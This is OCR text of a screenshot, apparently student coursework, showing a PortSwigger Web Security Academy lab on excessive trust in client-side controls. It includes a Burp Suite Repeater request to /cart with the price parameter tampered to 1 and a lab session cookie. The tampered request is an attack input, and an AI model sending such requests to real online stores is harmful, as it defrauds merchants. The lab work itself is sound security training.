 Jun 14 3:38 AM
en
64%
Kali Linux
SWS101 CAP3 - Go
Lab: Excessive trus
Excessive trust in c
https://0a69002f038ed26e82744d0400080003.web-security-acade
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Other Bookmarks
Web Security
Academy
Excessive trust in client-side controls
Back to lab description
LAB Not solved
Store credit:
$4.42
Home | My account | 0
Your order is on its way!
Name Price Quantity
Dancing In The Dark $47.79 1
Total: $47.79
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a69002f038ed26e82744d0400080003.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a69002f038ed26e82744d0400080003.w
eb-security-academy.net
3 Cookie: session=
DbAl38NpuQBNrIG9t8Ikq1qQ7SkWL8vr
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 47
10 Origin:
https://0a69002f038ed26e82744d0400
080003.web-security-academy.net
11 Referer:
https://0a69002f038ed26e82744d0400
080003.web-security-academy.net/pr
oduct?productId=3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=3&redir=PRODUCT&quantity
=1&price=1
Search 0 highlights
Response
Pretty Raw Hex \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 19
Inspector
Notes
Ready
Event log All issues
Memory: 140.9MB